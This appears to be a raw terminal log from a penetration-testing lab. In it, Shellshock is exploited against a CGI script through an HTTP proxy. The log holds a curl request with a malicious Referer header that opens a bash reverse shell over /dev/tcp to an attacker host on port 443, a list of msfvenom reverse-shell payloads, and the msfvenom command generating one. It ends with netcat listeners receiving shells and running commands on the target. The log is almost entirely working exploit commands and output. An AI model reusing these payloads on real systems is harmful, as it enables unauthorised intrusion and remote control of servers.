 ┌──(kali㉿kali)-[~]
└─$ sudo curl -v --proxy http://192.168.41.88:3128 http://192.168.41.88/cgi-bin/status -H "Referer:() {  test;}; 0<&172-;exec 172<>/dev/tcp/192.168.41.248/443;/bin/bash <&172 >&1
72 2>&172"
*   Trying 192.168.41.88:3128...
* Connected to 192.168.41.88 (192.168.41.88) port 3128
* using HTTP/1.x
> GET http://192.168.41.88/cgi-bin/status HTTP/1.1
> Host: 192.168.41.88
> User-Agent: curl/8.13.0-rc2
> Accept: */*
> Proxy-Connection: Keep-Alive
> Referer:() {  test;}; 0<&172-;exec 172<>/dev/tcp/192.168.41.248/443;/bin/bash <&172 >&172 2>&172
>
* Request completely sent off
cmd/unix/reverse_nodejs -- Continually li
cmd/unix/reverse_openssl -- Creates an int
cmd/unix/reverse_perl -- Creates an int
cmd/unix/reverse_perl_ssl -- Creates an int
cmd/unix/reverse_php_ssl -- Creates an int
cmd/unix/reverse_python -- Connect back a
cmd/unix/reverse_python_ssl -- Creates an int
cmd/unix/reverse_r -- Connect back a
cmd/unix/reverse_ruby -- Connect back a
┌──(kali㉿kali)-[~]
└─$ sudo msfvenom -p cmd/unix/reverse_bash lhost=192.168.41.248 lport=443 -f raw
[sudo] password for kali:
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the paylo
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 77 bytes
bash -c '0<&172-;exec 172<>/dev/tcp/192.168.41.248/443;sh <&172 >&172 2>&172'
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [192.168.41.248] from (UNKNOWN) [192.168.41.88] 47270
/bin/bash: sh: No such file or directory
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.41.248] from (UNKNOWN) [192.168.41.88] 47272
/bin/bash: sh: No such file or directory
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.41.248] from (UNKNOWN) [192.168.41.88] 47279
ls
status
pwd
/usr/lib/cgi-bin